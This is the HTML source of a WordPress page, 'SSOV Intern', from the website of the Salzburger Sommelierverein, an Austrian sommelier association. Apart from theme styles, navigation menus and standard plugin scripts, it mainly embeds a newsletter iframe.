} #footer a:hover, #footer .widget ul li:hover:after { color: #ffffff; } #footer .widget ul li{ border-bottom-color: #333333; } /* Copyright */ #copyright{ background: #1b1b1b; color: #777777; } #copyright a { color: #999999; } #copyright a:hover { color: #cccccc; } /* Color Accent */ .highlight{color:#1cbac8 !important;} ::selection{ background: #1cbac8; } ::-moz-selection { background: #1cbac8; } #shopping-btn span{background:#1cbac8;} .blog-page .post h1 a:hover,.blog-page .post h2 a:hover{color:#1cbac8;} .entry-image .entry-overlay{background:#1cbac8;} .entry-quote a:hover{background:#1cbac8;} .entry-link a:hover{background:#1cbac8;} .blog-single .entry-tags a:hover{color:#1cbac8;} .sharebox ul li a:hover{color:#1cbac8;} #pagination .current a{background:#1cbac8;} #filters ul li a:hover{color:#1cbac8;} #filters ul li a.active{color:#1cbac8;} #back-to-top a:hover{background-color:#1cbac8;} #sidebar .widget ul li a:hover{color:#1cbac8;} #sidebar .widget ul li:hover:after{color:#1cbac8;} .widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#1cbac8;border-color:#1cbac8;} .widget_portfolio .portfolio-widget-item .portfolio-overlay{background:#1cbac8;} #sidebar .widget_nav_menu ul li a:hover{color:#1cbac8;} #footer .widget_tag_cloud a:hover,#footer .widget_product_tag_cloud a:hover{background:#1cbac8;border-color:#1cbac8;} /* Shortcodes */ .box.style-2{border-top-color:#1cbac8;} .box.style-4{border-color:#1cbac8;} .box.style-6{background:#1cbac8;} a.button,input[type=submit],button,.minti_button{background:#1cbac8;border-color:#1cbac8;} a.button.color-2{color:#1cbac8;border-color:#1cbac8;} a.button.color-3{background:#1cbac8;border-color:#1cbac8;} a.button.color-9{color:#1cbac8;} a.button.color-6:hover{background:#1cbac8;border-color:#1cbac8;} a.button.color-7:hover{background:#1cbac8;border-color:#1cbac8;} .counter-number{color:#1cbac8;} .divider-title.align-center:after, .divider-title.align-left:after { background-color:#1cbac8 } .divider5{border-bottom-color:#1cbac8;} .dropcap.dropcap-circle{background-color:#1cbac8;} .dropcap.dropcap-box{background-color:#1cbac8;} .dropcap.dropcap-color{color:#1cbac8;} .toggle .toggle-title.active, .color-light .toggle .toggle-title.active{ background:#1cbac8; border-color: #1cbac8;} .iconbox-style-1.icon-color-accent i.boxicon,.iconbox-style-2.icon-color-accent i.boxicon,.iconbox-style-3.icon-color-accent i.boxicon,.iconbox-style-8.icon-color-accent i.boxicon,.iconbox-style-9.icon-color-accent i.boxicon{color:#1cbac8!important;} .iconbox-style-4.icon-color-accent i.boxicon,.iconbox-style-5.icon-color-accent i.boxicon,.iconbox-style-6.icon-color-accent i.boxicon,.iconbox-style-7.icon-color-accent i.boxicon,.flip .icon-color-accent.card .back{background:#1cbac8;} .latest-blog .blog-item .blog-overlay{background:#1cbac8;} .latest-blog .blog-item .blog-pic i{color:#1cbac8;} .latest-blog .blog-item h4 a:hover{color:#1cbac8;} .progressbar .progress-percentage{background:#1cbac8;} .wpb_widgetised_column .widget ul li a:hover{color:#1cbac8;} .wpb_widgetised_column .widget ul li:hover:after{color:#1cbac8;} .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-color:#1cbac8;} .wpb_accordion .wpb_accordion_wrapper .ui-state-active.wpb_accordion_header a{color:#1cbac8;} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover .ui-state-default .ui-icon{color:#1cbac8;} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon{background-color:#1cbac8!important;} .wpb_content_element.wpb_tabs .wpb_tabs_nav li.ui-tabs-active{border-bottom-color:#1cbac8;} .portfolio-item h4 a:hover{ color: #1cbac8; } .portfolio-filters ul li a:hover { color: #1cbac8; } .portfolio-filters ul li a.active { color: #1cbac8; } .portfolio-overlay-icon .portfolio-overlay{ background: #1cbac8; } .portfolio-overlay-icon i{ color: #1cbac8; } .portfolio-overlay-effect .portfolio-overlay{ background: #1cbac8; } .portfolio-overlay-name .portfolio-overlay{ background: #1cbac8; } .portfolio-detail-attributes ul li a:hover{ color: #1cbac8; } a.catimage:hover .catimage-text{ background: #1cbac8; } /* WooCommerce */ .products li h3{font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #777777;} .woocommerce .button.checkout-button{background:#1cbac8;border-color:#1cbac8;} .woocommerce .products .onsale{background:#1cbac8;} .product .onsale{background:#1cbac8;} button.single_add_to_cart_button:hover{background:#1cbac8;} .woocommerce-tabs > ul > li.active a{color:#1cbac8;border-bottom-color:#1cbac8;} p.stars a:hover{background:#1cbac8;} p.stars a.active,p.stars a.active:after{background:#1cbac8;} .product_list_widget a{color:#1cbac8;} .woocommerce .widget_layered_nav li.chosen a{color:#1cbac8!important;} .woocommerce .widget_product_categories > ul > li.current-cat > a{color:#1cbac8!important;} .woocommerce .widget_product_categories > ul > li.current-cat:after{color:#1cbac8!important;} .woocommerce-message{ background: #1cbac8; } .bbp-topics-front ul.super-sticky .bbp-topic-title:before, .bbp-topics ul.super-sticky .bbp-topic-title:before, .bbp-topics ul.sticky .bbp-topic-title:before, .bbp-forum-content ul.sticky .bbp-topic-title:before{color: #1cbac8!important; } #subscription-toggle a:hover{ background: #1cbac8; } .bbp-pagination-links span.current{ background: #1cbac8; } div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors{ background: #1cbac8; } .wpcf7-not-valid{ border-color: #1cbac8 !important;} .products .button.add_to_cart_button{ color: #1cbac8!important; } .minti_list.color-accent li:before{ color: #1cbac8!important; } .blogslider_text .post-categories li a{ background-color: #1cbac8; } .minti_zooming_slider .flex-control-nav li .minti_zooming_slider_ghost { background-color: #1cbac8; } .minti_carousel.pagination_numbers .owl-dots .owl-dot.active{ background-color: #1cbac8; } .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active, .color-light .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active{ background-color: #1cbac8; } .masonry_icon i{ color: #1cbac8; } .woocommerce-MyAccount-navigation-link.is-active a{ color: #1cbac8;} /* Special Font */ .font-special, .button, .counter-title, h6, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .pricing-plan .pricing-plan-head h3, a.catimage, .divider-title, button, input[type='submit'], input[type='reset'], input[type='button'], .vc_pie_chart h4, .page-404 h3, .minti_masonrygrid_item h4{ font-family: 'Montserrat', Arial, Helvetica, sans-serif; /*letter-spacing: 0px; font-weight: ;*/} .ui-helper-reset{ line-height: 1.9; } /* User CSS from Theme Options */ .header-v1 .logo, #mobile-header .logo { margin-top: 4px; } @media only screen and (max-width: 959px) { #header, .sticky-wrapper{display:none;} #mobile-header{display:inherit} }
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.ssov.at/intern/?amp"><meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/www.ssov.at/wp-content/uploads/2015/08/ssov1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.ssov.at/wp-content/uploads/2015/08/ssov1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.ssov.at/wp-content/uploads/2015/08/ssov1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.ssov.at/wp-content/uploads/2015/08/ssov1.png?fit=270%2C270&#038;ssl=1" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ssov.at/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-1426 wp-theme-unicon smooth-scroll wpb-js-composer js-comp-ver-7.5 vc_responsive">

	<div class="site-wrapper wrapall">

	
<header id="header" class="header header-v1 header-v1-only clearfix  ">
		
	<div class="container">
	
		<div id="logo-navigation" class="sixteen columns">
			
			<div id="logo" class="logo">
									<a href="https://www.ssov.at/">Salzburger Sommelierverein</a>
							</div>

			<div id="navigation" class="clearfix">			
				<div class="header-icons">
												
								</div>	

				<ul id="nav" class="menu"><li id="menu-item-670418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-670418"><a href="https://www.ssov.at/">Home</a></li>
<li id="menu-item-670425" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1426 current_page_item menu-item-670425"><a href="https://www.ssov.at/intern/" aria-current="page">SSOV Intern</a></li>
<li id="menu-item-670423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670423"><a href="https://www.ssov.at/mitglied-werden/">Mitglied werden</a></li>
<li id="menu-item-670429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-670429"><a href="https://www.ssov.at/verein/">Der Verein</a>
<ul class="sub-menu">
	<li id="menu-item-670431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670431"><a href="https://www.ssov.at/verein/der-vorstand/">Der Vorstand des SSOV</a></li>
	<li id="menu-item-670432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670432"><a href="https://www.ssov.at/verein/statuten/">Die Statuten</a></li>
	<li id="menu-item-670428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-670428"><a href="https://www.ssov.at/gemeinsam-stark/">Gemeinsam stark</a>
	<ul class="sub-menu">
		<li id="menu-item-670433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670433"><a href="https://www.ssov.at/verein/landesvereine/">Die österreichischen Landesvereine</a></li>
		<li id="menu-item-670426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670426"><a href="https://www.ssov.at/der-sommelier/">Der Sommelier</a></li>
		<li id="menu-item-670427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670427"><a href="https://www.ssov.at/der-sommelier/die-ausbildung/">Die Ausbildung</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-670415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-670415"><a href="https://www.ssov.at/aktuelles/">Aktuelles</a>
<ul class="sub-menu">
	<li id="menu-item-670434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670434"><a href="https://www.ssov.at/aktuelles/events/">Events</a></li>
	<li id="menu-item-670435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670435"><a href="https://www.ssov.at/aktuelles/news/">News</a></li>
	<li id="menu-item-670436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670436"><a href="https://www.ssov.at/aktuelles/newsletter/">Newsletter</a></li>
	<li id="menu-item-670437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670437"><a href="https://www.ssov.at/aktuelles/rueckblicke/">Rückblicke</a></li>
</ul>
</li>
<li id="menu-item-670416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670416"><a href="https://www.ssov.at/partner/">Partner</a></li>
<li id="menu-item-670417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-670417"><a href="https://www.ssov.at/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-670421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-670421"><a rel="privacy-policy" href="https://www.ssov.at/datenschutz/">Datenschutz</a></li>
	<li id="menu-item-670420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670420"><a href="https://www.ssov.at/impressum/">Impressum</a></li>
</ul>
</li>
</ul>			</div>
			
		</div>
		
		
			

	</div>	
	
</header>

<div id="mobile-header" class="mobile-header-v1">
	<div class="container">
		<div class="sixteen columns">
			<div id="mobile-logo" class="logo">
									<a href="https://www.ssov.at/">Salzburger Sommelierverein</a>
							</div>
			<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
					</div>
	</div>
</div>

<div id="mobile-navigation">
	<div class="container">
		<div class="sixteen columns">
			<div class="menu-hauptmenue-container"><ul id="mobile-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-670418"><a href="https://www.ssov.at/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1426 current_page_item menu-item-670425"><a href="https://www.ssov.at/intern/" aria-current="page">SSOV Intern</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670423"><a href="https://www.ssov.at/mitglied-werden/">Mitglied werden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-670429"><a href="https://www.ssov.at/verein/">Der Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670431"><a href="https://www.ssov.at/verein/der-vorstand/">Der Vorstand des SSOV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670432"><a href="https://www.ssov.at/verein/statuten/">Die Statuten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-670428"><a href="https://www.ssov.at/gemeinsam-stark/">Gemeinsam stark</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670433"><a href="https://www.ssov.at/verein/landesvereine/">Die österreichischen Landesvereine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670426"><a href="https://www.ssov.at/der-sommelier/">Der Sommelier</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670427"><a href="https://www.ssov.at/der-sommelier/die-ausbildung/">Die Ausbildung</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-670415"><a href="https://www.ssov.at/aktuelles/">Aktuelles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670434"><a href="https://www.ssov.at/aktuelles/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670435"><a href="https://www.ssov.at/aktuelles/news/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670436"><a href="https://www.ssov.at/aktuelles/newsletter/">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670437"><a href="https://www.ssov.at/aktuelles/rueckblicke/">Rückblicke</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670416"><a href="https://www.ssov.at/partner/">Partner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-670417"><a href="https://www.ssov.at/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-670421"><a rel="privacy-policy" href="https://www.ssov.at/datenschutz/">Datenschutz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670420"><a href="https://www.ssov.at/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div>			
				
		</div>
	</div>
</div>

		
			
					<div id="fulltitle" class="titlebar">
				<div class="container">
					<div  id="title" class="ten columns">
						<h1>SSOV Intern</h1>					</div>
					<div id="breadcrumbs" class="six columns">
						<div id="crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.ssov.at/" itemprop="url"><span itemprop="title">Salzburger Sommelierverein</span></a></span> <span class="sep">/</span> <span class="current">SSOV Intern</span></div><!-- #crumbs -->					</div>
				</div>
			</div>
		


<div id="page-wrap" class="container" >

	<div id="content" class="sixteen columns">
	
		<div class="wpb-content-wrapper"><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe style="border: 0px #FFFFFF none;" src="https://newsletter.sommelierunion.at/component/wizzard/?view=article&amp;Itemid=962&amp;data&#091;6&#093;=5&amp;data&#091;catid&#093;=28&amp;tmpl=component" width="100%" height="1500" frameborder="0" marginwidth="0px" marginheight="0px" scrolling="yes" align="aus"></iframe></p>

		</div>
	</div>

		</div> 
	</div> 
</div></div>
</div>
		
					<div id="comments">

		
		
					<p class="hidden">Comments are closed.</p>
	
				
			
		

</div>		
			</div> <!-- end content -->

	
</div> <!-- end page-wrap -->
	
		
			
		<footer id="footer">
			<div class="container">
				<div class="four columns"></div>
								<div class="four columns"></div>
												<div class="four columns"></div>
												<div class="four columns"></div>	
							</div>
		</footer>
		
		<div id="copyright" class="clearfix">
		<div class="container">
			
			<div class="sixteen columns">

				<div class="copyright-text copyright-col1">
											Salzburger Sommelierverein | Powered by by <a href="http://www.genusslobbyist.at" target="_blank">Bruno Resi - GenussLobbyist GmbH</a>  |  <a href="https://www.ssov.at/impressum">Impressum</a>  |  <a href="https://www.ssov.at/datenschutz"> Datenschutz </a>   
									</div>
				
				<div class="copyright-col2">
											
<div class="social-icons clearfix">
	<ul>
							<li><a href="https://www.facebook.com/Salzburger.Sommelierverein/" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
																																													</ul>
</div>									</div>

			</div>
			
		</div>
	</div><!-- end copyright -->
			
	</div><!-- end wrapall / boxed -->
	
		<div id="back-to-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unicon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ssov.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/jquery.easing.min.js" id="minti-easing-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/waypoints-sticky.min.js" id="minti-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/prettyPhoto.js" id="minti-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/isotope.pkgd.min.js" id="minti-isotope-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/functions.js" id="minti-functions-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/flexslider.min.js" id="minti-flexslider-js"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/themes/unicon/framework/js/smoothscroll.js" id="minti-smoothscroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"de_DE"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeW-uYUAAAAAHzXo21aSCnfk1OtoRyFa4hy_Njk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeW-uYUAAAAAHzXo21aSCnfk1OtoRyFa4hy_Njk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"159839345","post":"1426","tz":"1","srv":"www.ssov.at","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "159839345", "1426" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ssov.at/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ssov.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
